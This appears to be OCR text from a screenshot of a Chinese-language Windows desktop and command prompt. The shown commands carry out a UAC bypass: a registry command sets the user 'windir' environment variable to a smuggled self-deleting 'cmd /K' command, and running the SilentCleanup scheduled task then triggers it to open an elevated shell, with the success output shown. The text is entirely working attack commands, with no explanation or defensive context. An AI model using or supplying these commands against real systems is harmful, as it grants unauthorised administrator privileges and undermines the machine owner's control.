 回收站
C:\
cmd - 快捷方
式
C:\Windows\system32\cmd.exe
C:\Users\a>reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environ
ment /v windir /f && REM "
操作成功完成。
C:\Users\a>schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I